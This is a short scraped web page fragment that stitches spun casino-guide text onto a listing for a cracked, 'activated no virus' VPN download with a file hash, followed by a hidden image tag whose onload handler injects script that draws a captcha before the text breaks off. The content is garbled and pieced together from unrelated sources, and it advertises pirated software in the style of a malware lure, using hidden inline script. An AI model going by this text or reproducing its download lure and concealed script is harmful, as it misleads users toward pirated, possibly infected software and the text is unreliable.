
Welcome to our thorough guide on Neteller casinos online. In
this write-up, we will certainly check out every little thing you
require to find out […]
Steganos Online Shield VPN Activated
no Virus (x86x64) [Full] 2025
💾 File hash: aef2f1d4264e781b685f39c957f67db7Update
date: 2026-02-19 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext
('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(va